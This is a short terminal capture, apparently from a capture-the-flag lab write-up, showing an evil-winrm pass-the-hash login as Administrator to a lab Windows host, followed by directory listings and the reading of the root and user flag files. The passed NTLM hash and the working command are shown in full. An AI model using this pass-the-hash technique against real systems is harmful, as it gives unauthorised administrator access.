 ❯ evil-winrm -i 10.10.10.161 -H '32693b11e6aa90eb43d32c72a07ceea6' -u "Administrator"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
ls*Evil-WinRM* PS C:\Users\Administrator> ls
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/20/2019   4:04 PM                Contacts
d-r---        9/23/2019   2:15 PM                Desktop
d-r---        9/23/2019   3:46 PM                Documents
d-r---        9/20/2019   4:04 PM                Downloads
d-r---        9/20/2019   4:04 PM                Favorites
d-r---        9/20/2019   4:04 PM                Links
d-r---        9/20/2019   4:04 PM                Music
d-r---        9/20/2019   4:04 PM                Pictures
d-r---        9/20/2019   4:04 PM                Saved Games
d-r---        9/20/2019   4:04 PM                Searches
d-r---        9/20/2019   4:04 PM                Videos
*Evil-WinRM* PS C:\Users\Administrator> more Desktop\root.txt
9b651df871465c3ce68bf960fd8dd904
*Evil-WinRM* PS C:\Users\Administrator> more ..\svc-alfresco\Desktop\user.txt
cbf95a21e9c31d96106a0d23175f3d11
*Evil-WinRM* PS C:\Users\Administrator>